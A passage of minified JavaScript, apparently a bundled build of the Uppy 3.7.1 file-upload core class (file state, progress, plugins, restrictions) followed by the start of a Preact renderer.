to search for images\",search:\"Search\",resetSearch:\"Reset search\",emptyFolderAdded:\"No files were added from empty folder\",addedNumFiles:\"Added %{numFiles} file(s)\",folderAlreadyAdded:'The folder \"%{folder}\" was already added',folderAdded:{0:\"Added %{smart_count} file from %{folder}\",1:\"Added %{smart_count} files from %{folder}\"},additionalRestrictionsFailed:\"%{count} additional restrictions were not fulfilled\"}};var Qf,Jf;function q(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(q,\"_classPrivateFieldLooseBase\");var X1=0;function Xe(i){return\"__private_\"+X1+++\"_\"+i}n(Xe,\"_classPrivateFieldLooseKey\");var Y1={version:\"3.7.1\"},Ml=n(()=>({totalProgress:0,allowNewUpload:!0,error:null,recoveredState:null}),\"getDefaultUploadState\"),ht=Xe(\"plugins\"),Gt=Xe(\"restricter\"),yn=Xe(\"storeUnsubscribe\"),pr=Xe(\"emitter\"),vs=Xe(\"preProcessors\"),bs=Xe(\"uploaders\"),gr=Xe(\"postProcessors\"),Kt=Xe(\"informAndEmit\"),Pn=Xe(\"checkRequiredMetaFieldsOnFile\"),Eh=Xe(\"checkRequiredMetaFields\"),vn=Xe(\"assertNewUploadAllowed\"),Th=Xe(\"transformFile\"),bn=Xe(\"startIfAutoProceed\"),wn=Xe(\"checkAndUpdateFileState\"),Oh=Xe(\"addListeners\"),Si=Xe(\"updateOnlineStatus\"),fr=Xe(\"createUpload\"),Ch=Xe(\"getUpload\"),ws=Xe(\"removeUpload\"),mr=Xe(\"runUpload\");Qf=Symbol.for(\"uppy test: getPlugins\");Jf=Symbol.for(\"uppy test: createUpload\");var Sn=class{constructor(e){Object.defineProperty(this,mr,{value:lw}),Object.defineProperty(this,ws,{value:aw}),Object.defineProperty(this,Ch,{value:nw}),Object.defineProperty(this,fr,{value:ow}),Object.defineProperty(this,Oh,{value:sw}),Object.defineProperty(this,wn,{value:rw}),Object.defineProperty(this,bn,{value:iw}),Object.defineProperty(this,Th,{value:tw}),Object.defineProperty(this,vn,{value:ew}),Object.defineProperty(this,Eh,{value:Z1}),Object.defineProperty(this,Pn,{value:J1}),Object.defineProperty(this,Kt,{value:Q1}),Object.defineProperty(this,ht,{writable:!0,value:Object.create(null)}),Object.defineProperty(this,Gt,{writable:!0,value:void 0}),Object.defineProperty(this,yn,{writable:!0,value:void 0}),Object.defineProperty(this,pr,{writable:!0,value:(0,Zf.default)()}),Object.defineProperty(this,vs,{writable:!0,value:new Set}),Object.defineProperty(this,bs,{writable:!0,value:new Set}),Object.defineProperty(this,gr,{writable:!0,value:new Set}),this.calculateProgress=(0,em.default)((r,s)=>{let o=this.getFile(r?.id);if(r==null||!o){this.log(`Not setting progress for a file that has been removed: ${r?.id}`);return}if(o.progress.percentage===100){this.log(`Not setting progress for a file that has been already uploaded: ${r.id}`);return}let a=Number.isFinite(s.bytesTotal)&&s.bytesTotal>0;this.setFileState(r.id,{progress:{...o.progress,bytesUploaded:s.bytesUploaded,bytesTotal:s.bytesTotal,percentage:a?Math.round(s.bytesUploaded/s.bytesTotal*100):0}}),this.calculateTotalProgress()},500,{leading:!0,trailing:!0}),Object.defineProperty(this,Si,{writable:!0,value:this.updateOnlineStatus.bind(this)}),this.defaultLocale=Yf;let t={id:\"uppy\",autoProceed:!1,allowMultipleUploadBatches:!0,debug:!1,restrictions:Xf,meta:{},onBeforeFileAdded:(r,s)=>!Object.hasOwn(s,r.id),onBeforeUpload:r=>r,store:new kl,logger:jf,infoTimeout:5e3};this.opts={...t,...e,restrictions:{...t.restrictions,...e&&e.restrictions}},e&&e.logger&&e.debug?this.log(\"You are using a custom `logger`, but also set `debug: true`, which uses built-in logger to output logs to console. Ignoring `debug: true` and using your custom `logger`.\",\"warning\"):e&&e.debug&&(this.opts.logger=mn),this.log(`Using Core v${this.constructor.VERSION}`),this.i18nInit(),this.store=this.opts.store,this.setState({...Ml(),plugins:{},files:{},currentUploads:{},capabilities:{uploadProgress:_h(),individualCancellation:!0,resumableUploads:!1},meta:{...this.opts.meta},info:[]}),q(this,Gt)[Gt]=new gn(()=>this.opts,this.i18n),q(this,yn)[yn]=this.store.subscribe((r,s,o)=>{this.emit(\"state-update\",r,s,o),this.updateAll(s)}),this.opts.debug&&typeof window<\"u\"&&(window[this.opts.id]=this),q(this,Oh)[Oh]()}emit(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),s=1;s<t;s++)r[s-1]=arguments[s];q(this,pr)[pr].emit(e,...r)}on(e,t){return q(this,pr)[pr].on(e,t),this}once(e,t){return q(this,pr)[pr].once(e,t),this}off(e,t){return q(this,pr)[pr].off(e,t),this}updateAll(e){this.iteratePlugins(t=>{t.update(e)})}setState(e){this.store.setState(e)}getState(){return this.store.getState()}patchFilesState(e){let t=this.getState().files;this.setState({files:{...t,...Object.fromEntries(Object.entries(e).map(r=>{let[s,o]=r;return[s,{...t[s],...o}]}))}})}setFileState(e,t){if(!this.getState().files[e])throw new Error(`Can\\u2019t set state for ${e} (the file could have been removed)`);this.patchFilesState({[e]:t})}i18nInit(){let e=new Xr([this.defaultLocale,this.opts.locale]);this.i18n=e.translate.bind(e),this.i18nArray=e.translateArray.bind(e),this.locale=e.locale}setOptions(e){this.opts={...this.opts,...e,restrictions:{...this.opts.restrictions,...e&&e.restrictions}},e.meta&&this.setMeta(e.meta),this.i18nInit(),e.locale&&this.iteratePlugins(t=>{t.setOptions(e)}),this.setState()}resetProgress(){let e={percentage:0,bytesUploaded:0,uploadComplete:!1,uploadStarted:null},t={...this.getState().files},r={};Object.keys(t).forEach(s=>{r[s]={...t[s],progress:{...t[s].progress,...e}}}),this.setState({files:r,...Ml()}),this.emit(\"reset-progress\")}clearUploadedFiles(){this.setState({...Ml(),files:{}})}addPreProcessor(e){q(this,vs)[vs].add(e)}removePreProcessor(e){return q(this,vs)[vs].delete(e)}addPostProcessor(e){q(this,gr)[gr].add(e)}removePostProcessor(e){return q(this,gr)[gr].delete(e)}addUploader(e){q(this,bs)[bs].add(e)}removeUploader(e){return q(this,bs)[bs].delete(e)}setMeta(e){let t={...this.getState().meta,...e},r={...this.getState().files};Object.keys(r).forEach(s=>{r[s]={...r[s],meta:{...r[s].meta,...e}}}),this.log(\"Adding metadata:\"),this.log(e),this.setState({meta:t,files:r})}setFileMeta(e,t){let r={...this.getState().files};if(!r[e]){this.log(\"Was trying to set metadata for a file that has been removed: \",e);return}let s={...r[e].meta,...t};r[e]={...r[e],meta:s},this.setState({files:r})}getFile(e){return this.getState().files[e]}getFiles(){let{files:e}=this.getState();return Object.values(e)}getFilesByIds(e){return e.map(t=>this.getFile(t))}getObjectOfFilesPerState(){let{files:e,totalProgress:t,error:r}=this.getState(),s=Object.values(e),o=s.filter(S=>{let{progress:E}=S;return!E.uploadComplete&&E.uploadStarted}),a=s.filter(S=>!S.progress.uploadStarted),l=s.filter(S=>S.progress.uploadStarted||S.progress.preprocess||S.progress.postprocess),h=s.filter(S=>S.progress.uploadStarted),p=s.filter(S=>S.isPaused),d=s.filter(S=>S.progress.uploadComplete),f=s.filter(S=>S.error),y=o.filter(S=>!S.isPaused),b=s.filter(S=>S.progress.preprocess||S.progress.postprocess);return{newFiles:a,startedFiles:l,uploadStartedFiles:h,pausedFiles:p,completeFiles:d,erroredFiles:f,inProgressFiles:o,inProgressNotPausedFiles:y,processingFiles:b,isUploadStarted:h.length>0,isAllComplete:t===100&&d.length===s.length&&b.length===0,isAllErrored:!!r&&f.length===s.length,isAllPaused:o.length!==0&&p.length===o.length,isUploadInProgress:o.length>0,isSomeGhost:s.some(S=>S.isGhost)}}validateRestrictions(e,t){t===void 0&&(t=this.getFiles());try{q(this,Gt)[Gt].validate(t,[e])}catch(r){return r}return null}checkIfFileAlreadyExists(e){let{files:t}=this.getState();return!!(t[e]&&!t[e].isGhost)}addFile(e){q(this,vn)[vn](e);let{nextFilesState:t,validFilesToAdd:r,errors:s}=q(this,wn)[wn]([e]),o=s.filter(l=>l.isRestriction);if(q(this,Kt)[Kt](o),s.length>0)throw s[0];this.setState({files:t});let[a]=r;return this.emit(\"file-added\",a),this.emit(\"files-added\",r),this.log(`Added file: ${a.name}, ${a.id}, mime type: ${a.type}`),q(this,bn)[bn](),a.id}addFiles(e){q(this,vn)[vn]();let{nextFilesState:t,validFilesToAdd:r,errors:s}=q(this,wn)[wn](e),o=s.filter(l=>l.isRestriction);q(this,Kt)[Kt](o);let a=s.filter(l=>!l.isRestriction);if(a.length>0){let l=`Multiple errors occurred while adding files:\n`;if(a.forEach(h=>{l+=`\n * ${h.message}`}),this.info({message:this.i18n(\"addBulkFilesFailed\",{smart_count:a.length}),details:l},\"error\",this.opts.infoTimeout),typeof AggregateError==\"function\")throw new AggregateError(a,l);{let h=new Error(l);throw h.errors=a,h}}this.setState({files:t}),r.forEach(l=>{this.emit(\"file-added\",l)}),this.emit(\"files-added\",r),r.length>5?this.log(`Added batch of ${r.length} files`):Object.values(r).forEach(l=>{this.log(`Added file: ${l.name}\n id: ${l.id}\n type: ${l.type}`)}),r.length>0&&q(this,bn)[bn]()}removeFiles(e,t){let{files:r,currentUploads:s}=this.getState(),o={...r},a={...s},l=Object.create(null);e.forEach(f=>{r[f]&&(l[f]=r[f],delete o[f])});function h(f){return l[f]===void 0}n(h,\"fileIsNotRemoved\"),Object.keys(a).forEach(f=>{let y=s[f].fileIDs.filter(h);if(y.length===0){delete a[f];return}let{capabilities:b}=this.getState();if(y.length!==s[f].fileIDs.length&&!b.individualCancellation)throw new Error(\"individualCancellation is disabled\");a[f]={...s[f],fileIDs:y}});let p={currentUploads:a,files:o};Object.keys(o).length===0&&(p.allowNewUpload=!0,p.error=null,p.recoveredState=null),this.setState(p),this.calculateTotalProgress();let d=Object.keys(l);d.forEach(f=>{this.emit(\"file-removed\",l[f],t)}),d.length>5?this.log(`Removed ${d.length} files`):this.log(`Removed files: ${d.join(\", \")}`)}removeFile(e,t){t===void 0&&(t=null),this.removeFiles([e],t)}pauseResume(e){if(!this.getState().capabilities.resumableUploads||this.getFile(e).uploadComplete)return;let r=!(this.getFile(e).isPaused||!1);return this.setFileState(e,{isPaused:r}),this.emit(\"upload-pause\",e,r),r}pauseAll(){let e={...this.getState().files};Object.keys(e).filter(r=>!e[r].progress.uploadComplete&&e[r].progress.uploadStarted).forEach(r=>{let s={...e[r],isPaused:!0};e[r]=s}),this.setState({files:e}),this.emit(\"pause-all\")}resumeAll(){let e={...this.getState().files};Object.keys(e).filter(r=>!e[r].progress.uploadComplete&&e[r].progress.uploadStarted).forEach(r=>{let s={...e[r],isPaused:!1,error:null};e[r]=s}),this.setState({files:e}),this.emit(\"resume-all\")}retryAll(){let e={...this.getState().files},t=Object.keys(e).filter(s=>e[s].error);if(t.forEach(s=>{let o={...e[s],isPaused:!1,error:null};e[s]=o}),this.setState({files:e,error:null}),this.emit(\"retry-all\",t),t.length===0)return Promise.resolve({successful:[],failed:[]});let r=q(this,fr)[fr](t,{forceAllowNewUpload:!0});return q(this,mr)[mr](r)}cancelAll(e){let{reason:t=\"user\"}=e===void 0?{}:e;if(this.emit(\"cancel-all\",{reason:t}),t===\"user\"){let{files:r}=this.getState(),s=Object.keys(r);s.length&&this.removeFiles(s,\"cancel-all\"),this.setState(Ml())}}retryUpload(e){this.setFileState(e,{error:null,isPaused:!1}),this.emit(\"upload-retry\",e);let t=q(this,fr)[fr]([e],{forceAllowNewUpload:!0});return q(this,mr)[mr](t)}logout(){this.iteratePlugins(e=>{e.provider&&e.provider.logout&&e.provider.logout()})}calculateTotalProgress(){let t=this.getFiles().filter(p=>p.progress.uploadStarted||p.progress.preprocess||p.progress.postprocess);if(t.length===0){this.emit(\"progress\",0),this.setState({totalProgress:0});return}let r=t.filter(p=>p.progress.bytesTotal!=null),s=t.filter(p=>p.progress.bytesTotal==null);if(r.length===0){let p=t.length*100,d=s.reduce((y,b)=>y+b.progress.percentage,0),f=Math.round(d/p*100);this.setState({totalProgress:f});return}let o=r.reduce((p,d)=>p+d.progress.bytesTotal,0),a=o/r.length;o+=a*s.length;let l=0;r.forEach(p=>{l+=p.progress.bytesUploaded}),s.forEach(p=>{l+=a*(p.progress.percentage||0)/100});let h=o===0?0:Math.round(l/o*100);h>100&&(h=100),this.setState({totalProgress:h}),this.emit(\"progress\",h)}updateOnlineStatus(){(typeof window.navigator.onLine<\"u\"?window.navigator.onLine:!0)?(this.emit(\"is-online\"),this.wasOffline&&(this.emit(\"back-online\"),this.info(this.i18n(\"connectedToInternet\"),\"success\",3e3),this.wasOffline=!1)):(this.emit(\"is-offline\"),this.info(this.i18n(\"noInternetConnection\"),\"error\",0),this.wasOffline=!0)}getID(){return this.opts.id}use(e,t){if(typeof e!=\"function\"){let a=`Expected a plugin class, but got ${e===null?\"null\":typeof e}. Please verify that the plugin was imported and spelled correctly.`;throw new TypeError(a)}let r=new e(this,t),s=r.id;if(!s)throw new Error(\"Your plugin must have an id\");if(!r.type)throw new Error(\"Your plugin must have a type\");let o=this.getPlugin(s);if(o){let a=`Already found a plugin named '${o.id}'. Tried to use: '${s}'.\nUppy plugins must have unique \\`id\\` options. See https://uppy.io/docs/plugins/#id.`;throw new Error(a)}return e.VERSION&&this.log(`Using ${s} v${e.VERSION}`),r.type in q(this,ht)[ht]?q(this,ht)[ht][r.type].push(r):q(this,ht)[ht][r.type]=[r],r.install(),this.emit(\"plugin-added\",r),this}getPlugin(e){for(let t of Object.values(q(this,ht)[ht])){let r=t.find(s=>s.id===e);if(r!=null)return r}}[Qf](e){return q(this,ht)[ht][e]}iteratePlugins(e){Object.values(q(this,ht)[ht]).flat(1).forEach(e)}removePlugin(e){this.log(`Removing plugin ${e.id}`),this.emit(\"plugin-remove\",e),e.uninstall&&e.uninstall();let t=q(this,ht)[ht][e.type],r=t.findIndex(a=>a.id===e.id);r!==-1&&t.splice(r,1);let o={plugins:{...this.getState().plugins,[e.id]:void 0}};this.setState(o)}close(e){let{reason:t}=e===void 0?{}:e;this.log(`Closing Uppy instance ${this.opts.id}: removing all files and uninstalling plugins`),this.cancelAll({reason:t}),q(this,yn)[yn](),this.iteratePlugins(r=>{this.removePlugin(r)}),typeof window<\"u\"&&window.removeEventListener&&(window.removeEventListener(\"online\",q(this,Si)[Si]),window.removeEventListener(\"offline\",q(this,Si)[Si]))}hideInfo(){let{info:e}=this.getState();this.setState({info:e.slice(1)}),this.emit(\"info-hidden\")}info(e,t,r){t===void 0&&(t=\"info\"),r===void 0&&(r=3e3);let s=typeof e==\"object\";this.setState({info:[...this.getState().info,{type:t,message:s?e.message:e,details:s?e.details:null}]}),setTimeout(()=>this.hideInfo(),r),this.emit(\"info-visible\")}log(e,t){let{logger:r}=this.opts;switch(t){case\"error\":r.error(e);break;case\"warning\":r.warn(e);break;default:r.debug(e);break}}restore(e){return this.log(`Core: attempting to restore upload \"${e}\"`),this.getState().currentUploads[e]?q(this,mr)[mr](e):(q(this,ws)[ws](e),Promise.reject(new Error(\"Nonexistent upload\")))}[Jf](){return q(this,fr)[fr](...arguments)}addResultData(e,t){if(!q(this,Ch)[Ch](e)){this.log(`Not setting result for an upload that has been removed: ${e}`);return}let{currentUploads:r}=this.getState(),s={...r[e],result:{...r[e].result,...t}};this.setState({currentUploads:{...r,[e]:s}})}upload(){var e;(e=q(this,ht)[ht].uploader)!=null&&e.length||this.log(\"No uploader type plugins are used\",\"warning\");let{files:t}=this.getState(),r=this.opts.onBeforeUpload(t);return r===!1?Promise.reject(new Error(\"Not starting the upload because onBeforeUpload returned false\")):(r&&typeof r==\"object\"&&(t=r,this.setState({files:t})),Promise.resolve().then(()=>q(this,Gt)[Gt].validateMinNumberOfFiles(t)).catch(s=>{throw q(this,Kt)[Kt]([s]),s}).then(()=>{if(!q(this,Eh)[Eh](t))throw new Tt(this.i18n(\"missingRequiredMetaField\"))}).catch(s=>{throw s}).then(()=>{let{currentUploads:s}=this.getState(),o=Object.values(s).flatMap(h=>h.fileIDs),a=[];Object.keys(t).forEach(h=>{let p=this.getFile(h);!p.progress.uploadStarted&&o.indexOf(h)===-1&&a.push(p.id)});let l=q(this,fr)[fr](a);return q(this,mr)[mr](l)}).catch(s=>{throw this.emit(\"error\",s),this.log(s,\"error\"),s}))}};n(Sn,\"Uppy\");function Q1(i){for(let o of i){let{file:a,isRestriction:l}=o;l?this.emit(\"restriction-failed\",a,o):this.emit(\"error\",o),this.log(o,\"warning\")}let e=i.filter(o=>o.isUserFacing),t=4,r=e.slice(0,t),s=e.slice(t);r.forEach(o=>{let{message:a,details:l=\"\"}=o;this.info({message:a,details:l},\"error\",this.opts.infoTimeout)}),s.length>0&&this.info({message:this.i18n(\"additionalRestrictionsFailed\",{count:s.length})})}n(Q1,\"_informAndEmit2\");function J1(i){let{missingFields:e,error:t}=q(this,Gt)[Gt].getMissingRequiredMetaFields(i);return e.length>0?(this.setFileState(i.id,{missingRequiredMetaFields:e}),this.log(t.message),this.emit(\"restriction-failed\",i,t),!1):!0}n(J1,\"_checkRequiredMetaFieldsOnFile2\");function Z1(i){let e=!0;for(let t of Object.values(i))q(this,Pn)[Pn](t)||(e=!1);return e}n(Z1,\"_checkRequiredMetaFields2\");function ew(i){let{allowNewUpload:e}=this.getState();if(e===!1){let t=new Tt(this.i18n(\"noMoreFilesAllowed\"),{file:i});throw q(this,Kt)[Kt]([t]),t}}n(ew,\"_assertNewUploadAllowed2\");function tw(i){let e=i instanceof File?{name:i.name,type:i.type,size:i.size,data:i}:i,t=ys(e),r=xh(t,e),s=Bi(r).extension,o=!!e.isRemote,a=Dl(e),l=e.meta||{};l.name=r,l.type=t;let h=Number.isFinite(e.data.size)?e.data.size:null;return{source:e.source||\"\",id:a,name:r,extension:s||\"\",meta:{...this.getState().meta,...l},type:t,data:e.data,progress:{percentage:0,bytesUploaded:0,bytesTotal:h,uploadComplete:!1,uploadStarted:null},size:h,isRemote:o,remote:e.remote||\"\",preview:e.preview}}n(tw,\"_transformFile2\");function iw(){this.opts.autoProceed&&!this.scheduledAutoProceed&&(this.scheduledAutoProceed=setTimeout(()=>{this.scheduledAutoProceed=null,this.upload().catch(i=>{i.isRestriction||this.log(i.stack||i.message||i)})},4))}n(iw,\"_startIfAutoProceed2\");function rw(i){let{files:e}=this.getState(),t={...e},r=[],s=[];for(let a of i)try{var o;let l=q(this,Th)[Th](a);if((o=e[l.id])!=null&&o.isGhost){let{isGhost:p,...d}=e[l.id];l={...d,data:a.data},this.log(`Replaced the blob in the restored ghost file: ${l.name}, ${l.id}`)}let h=this.opts.onBeforeFileAdded(l,t);if(!h&&this.checkIfFileAlreadyExists(l.id))throw new Tt(this.i18n(\"noDuplicates\",{fileName:l.name}),{file:a});if(h===!1)throw new Tt(\"Cannot add the file because onBeforeFileAdded returned false.\",{isUserFacing:!1,file:a});typeof h==\"object\"&&h!==null&&(l=h),q(this,Gt)[Gt].validateSingleFile(l),t[l.id]=l,r.push(l)}catch(l){s.push(l)}try{q(this,Gt)[Gt].validateAggregateRestrictions(Object.values(e),r)}catch(a){return s.push(a),{nextFilesState:e,validFilesToAdd:[],errors:s}}return{nextFilesState:t,validFilesToAdd:r,errors:s}}n(rw,\"_checkAndUpdateFileState2\");function sw(){let i=n((r,s,o)=>{let a=r.message||\"Unknown error\";r.details&&(a+=` ${r.details}`),this.setState({error:a}),s!=null&&s.id in this.getState().files&&this.setFileState(s.id,{error:a,response:o})},\"errorHandler\");this.on(\"error\",i),this.on(\"upload-error\",(r,s,o)=>{if(i(s,r,o),typeof s==\"object\"&&s.message){this.log(s.message,\"error\");let a=new Error(this.i18n(\"failedToUpload\",{file:r?.name}));a.isUserFacing=!0,a.details=s.message,s.details&&(a.details+=` ${s.details}`),q(this,Kt)[Kt]([a])}else q(this,Kt)[Kt]([s])});let e;this.on(\"upload-stalled\",(r,s)=>{let{message:o}=r,a=s.map(l=>l.meta.name).join(\", \");e||(this.info({message:o,details:a},\"warning\",this.opts.infoTimeout),e=setTimeout(()=>{e=null},this.opts.infoTimeout)),this.log(`${o} ${a}`.trim(),\"warning\")}),this.on(\"upload\",()=>{this.setState({error:null})});let t=n(r=>{let s=r.filter(a=>{let l=a!=null&&this.getFile(a.id);return l||this.log(`Not setting progress for a file that has been removed: ${a?.id}`),l}),o=Object.fromEntries(s.map(a=>[a.id,{progress:{uploadStarted:Date.now(),uploadComplete:!1,percentage:0,bytesUploaded:0,bytesTotal:a.size}}]));this.patchFilesState(o)},\"onUploadStarted\");this.on(\"upload-start\",r=>{r.forEach(s=>{this.emit(\"upload-started\",s)}),t(r)}),this.on(\"upload-progress\",this.calculateProgress),this.on(\"upload-success\",(r,s)=>{if(r==null||!this.getFile(r.id)){this.log(`Not setting progress for a file that has been removed: ${r?.id}`);return}let o=this.getFile(r.id).progress;this.setFileState(r.id,{progress:{...o,postprocess:q(this,gr)[gr].size>0?{mode:\"indeterminate\"}:null,uploadComplete:!0,percentage:100,bytesUploaded:o.bytesTotal},response:s,uploadURL:s.uploadURL,isPaused:!1}),r.size==null&&this.setFileState(r.id,{size:s.bytesUploaded||o.bytesTotal}),this.calculateTotalProgress()}),this.on(\"preprocess-progress\",(r,s)=>{if(r==null||!this.getFile(r.id)){this.log(`Not setting progress for a file that has been removed: ${r?.id}`);return}this.setFileState(r.id,{progress:{...this.getFile(r.id).progress,preprocess:s}})}),this.on(\"preprocess-complete\",r=>{if(r==null||!this.getFile(r.id)){this.log(`Not setting progress for a file that has been removed: ${r?.id}`);return}let s={...this.getState().files};s[r.id]={...s[r.id],progress:{...s[r.id].progress}},delete s[r.id].progress.preprocess,this.setState({files:s})}),this.on(\"postprocess-progress\",(r,s)=>{if(r==null||!this.getFile(r.id)){this.log(`Not setting progress for a file that has been removed: ${r?.id}`);return}this.setFileState(r.id,{progress:{...this.getState().files[r.id].progress,postprocess:s}})}),this.on(\"postprocess-complete\",r=>{if(r==null||!this.getFile(r.id)){this.log(`Not setting progress for a file that has been removed: ${r?.id}`);return}let s={...this.getState().files};s[r.id]={...s[r.id],progress:{...s[r.id].progress}},delete s[r.id].progress.postprocess,this.setState({files:s})}),this.on(\"restored\",()=>{this.calculateTotalProgress()}),this.on(\"dashboard:file-edit-complete\",r=>{r&&q(this,Pn)[Pn](r)}),typeof window<\"u\"&&window.addEventListener&&(window.addEventListener(\"online\",q(this,Si)[Si]),window.addEventListener(\"offline\",q(this,Si)[Si]),setTimeout(q(this,Si)[Si],3e3))}n(sw,\"_addListeners2\");function ow(i,e){e===void 0&&(e={});let{forceAllowNewUpload:t=!1}=e,{allowNewUpload:r,currentUploads:s}=this.getState();if(!r&&!t)throw new Error(\"Cannot create a new upload: already uploading.\");let o=Pt();return this.emit(\"upload\",{id:o,fileIDs:i}),this.setState({allowNewUpload:this.opts.allowMultipleUploadBatches!==!1&&this.opts.allowMultipleUploads!==!1,currentUploads:{...s,[o]:{fileIDs:i,step:0,result:{}}}}),o}n(ow,\"_createUpload2\");function nw(i){let{currentUploads:e}=this.getState();return e[i]}n(nw,\"_getUpload2\");function aw(i){let e={...this.getState().currentUploads};delete e[i],this.setState({currentUploads:e})}n(aw,\"_removeUpload2\");async function lw(i){let e=n(()=>{let{currentUploads:o}=this.getState();return o[i]},\"getCurrentUpload\"),t=e(),r=[...q(this,vs)[vs],...q(this,bs)[bs],...q(this,gr)[gr]];try{for(let o=t.step||0;o<r.length&&t;o++){let a=r[o];this.setState({currentUploads:{...this.getState().currentUploads,[i]:{...t,step:o}}});let{fileIDs:l}=t;await a(l,i),t=e()}}catch(o){throw q(this,ws)[ws](i),o}if(t){t.fileIDs.forEach(h=>{let p=this.getFile(h);p&&p.progress.postprocess&&this.emit(\"postprocess-complete\",p)});let o=t.fileIDs.map(h=>this.getFile(h)),a=o.filter(h=>!h.error),l=o.filter(h=>h.error);await this.addResultData(i,{successful:a,failed:l,uploadID:i}),t=e()}let s;return t&&(s=t.result,this.emit(\"complete\",s),q(this,ws)[ws](i)),s==null&&this.log(`Not setting result for an upload that has been removed: ${i}`),s}n(lw,\"_runUpload2\");Sn.VERSION=Y1.version;var Ah=Sn;var Fn,ee,nm,uw,_n,tm,hw,Ll={},am=[],dw=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function yr(i,e){for(var t in e)i[t]=e[t];return i}n(yr,\"s\");function lm(i){var e=i.parentNode;e&&e.removeChild(i)}n(lm,\"a\");function u(i,e,t){var r,s,o,a={};for(o in e)o==\"key\"?r=e[o]:o==\"ref\"?s=e[o]:a[o]=e[o];if(arguments.length>2&&(a.children=arguments.length>3?Fn.call(arguments,2):t),typeof i==\"function\"&&i.defaultProps!=null)for(o in i.defaultProps)a[o]===void 0&&(a[o]=i.defaultProps[o]);return xn(i,a,r,s,null)}n(u,\"h\");function xn(i,e,t,r,s){var o={type:i,props:e,key:t,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:s??++nm};return s==null&&ee.vnode!=null&&ee.vnode(o),o}n(xn,\"v\");function um(){return{current:null}}n(um,\"y\");function Ht(i){return i.children}n(Ht,\"p\");function we(i,e){this.props=i,this.context=e}n(we,\"d\");function Eo(i,e){if(e==null)return i.__?Eo(i.__,i.__.__k.indexOf(i)+1):null;for(var t;e<i.__k.length;e++)if((t=i.__k[e])!=null&&t.__e!=null)return t.__e;return typeof i.type==\"function\"?Eo(i):null}n(Eo,\"_\");function hm(i){var e,t;if((i=i.__)!=null&&i.__c!=null){for(i.__e=i.__c.base=null,e=0;e<i.__k.length;e++)if((t=i.__k[e])!=null&&t.__e!=null){i.__e=i.__c.base=t.__e;break}return hm(i)}}n(hm,\"k\");function im(i){(!i.__d&&(i.__d=!0)&&_n.push(i)&&!Bl.__r++||tm!==ee.debounceRendering)&&((tm=ee.debounceRendering)||setTimeout)(Bl)}n(im,\"b\");function Bl(){for(var i;Bl.__r=_n.length;)i=_n.sort(function(e,t){return e.__v.__b-t.__v.__b}),_n=[],i.some(function(e){var t,r,s,o,a,l;e.__d&&(a=(o=(t=e).__v).__e,(l=t.__P)&&(r=[],(s=yr({},o)).__v=o.__v+1,Rh(l,o,s,t.__n,l.ownerSVGElement!==void 0,o.__h!=null?[a]:null,r,a??Eo(o),o.__h),fm(r,o),o.__e!=a&&hm(o)))})}n(Bl,\"g\");function dm(i,e,t,r,s,o,a,l,h,p){var d,f,y,b,S,E,x,F=r&&r.__k||am,U=F.length;for(t.__k=[],d=0;d<e.length;d++)if((b=t.__k[d]=(b=e[d])==null||typeof b==\"boolean\"?null:typeof b==\"string\"||typeof b==\"number\"||typeof b==\"bigint\"?xn(null,b,null,null,b):Array.isArray(b)?xn(Ht,{children:b},null,null,null):b.__b>0?xn(b.type,b.props,b.key,null,b.__v):b)!=null){if(b.__=t,b.__b=t.__b+1,(y=F[d])===null||y&&b.key==y.key&&b.type===y.type)F[d]=void 0;else for(f=0;f<U;f++){if((y=F[f])&&b.key==y.key&&b.type===y.type){F[f]=void 0;break}y=null}Rh(i,b,y=y||Ll,s,o,a,l,h,p),S=b.__e,(f=b.ref)&&y.ref!=f&&(x||(x=[]),y.ref&&x.push(y.ref,null,b),x.push(f,b.__c||S,b)),S!=null?(E==null&&(E=S),typeof b.type==\"function\"&&b.__k===y.__k?b.__d=h=cm(b,h,i):h=pm(i,b,y,F,S,h),typeof t.type==\"function\"&&(t.__d=h)):h&&y.__e==h&&h.parentNode!=i&&(h=Eo(y))}for(t.__e=E,d=U;d--;)F[d]!=null&&(typeof t.type==\"function\"&&F[d].__e!=null&&F[d].__e==t.__d&&(t.__d=Eo(r,d+1)),gm(F[d],F[d]));if(x)for(d=0;d<x.length;d++)mm(x[d],x[++d],x[++d])}n(dm,\"w\");function cm(i,e,t){for(var r,s=i.__k,o=0;s&&o<s.length;o++)(r=s[o])&&(r.__=i,e=typeof r.type==\"function\"?cm(r,e,t):pm(t,r,r,s,r.__e,e));return e}n(cm,\"m\");function ci(i,e){return e=e||[],i==null||typeof i==\"boolean\"||(Array.isArray(i)?i.some(function(t){ci(t,e)}):e.push(i)),e}n(ci,\"x\");function pm(i,e,t,r,s,o){var a,l,h;if(e.__d!==void 0)a=e.__d,e.__d=void 0;else if(t==null||s!=o||s.parentNode==null)e:if(o==null||o.parentNode!==i)i.appendChild(s),a=null;else{for(l=o,h=0;(l=l.nextSibling)&&h<r.length;h+=2)if(l==s)break e;i.insertBefore(s,o),a=o}return a!==void 0?a:s.nextSibling}n(pm,\"A\");function cw(i,e,t,r,s){var o;for(o in t)o===\"children\"||o===\"key\"||o in e||zl(i,o,null,t[o],r);for(o in e)s&&typeof e[o]!=\"function\"||o===\"children\"||o===\"key\"||o===\"value\"||o===\"checked\"||t[o]===e[o]||zl(i,o,e[o],t[o],r)}n(cw,\"C\");function rm(i,e,t){e[0]===\"-\"?i.setProperty(e,t):i[e]=t==null?\"\":typeof t!=\"number\"||dw.test(e)?t:t+\"px\"}n(rm,\"$\");function zl(i,e,t,r,s){var o;e:if(e===\"style\")if(typeof t==\"string\")i.style.cssText=t;else{if(typeof r==\"string\"&&(i.style.cssText=r=\"\"),r)for(e in r)t&&e in t||rm(i.style,e,\"\");if(t)for(e in t)r&&t[e]===r[e]||rm(i.style,e,t[e])}else if(e[0]===\"o\"&&e[1]===\"n\")o=e!==(e=e.replace(/Capture$/,\"\")),e=e.toLowerCase()in i?e.toLowerCase().slice(2):e.slice(2),i.l||(i.l={}),i.l[e+o]=t,t?r||i.addEventListener(e,o?om:sm,o):i.removeEventListener(e,o?om:sm,o);else if(e!==\"dangerouslySetInnerHTML\"){if(s)e=e.replace(/xlink(H|:h)/,\"h\").replace(/sName$/,\"s\");else 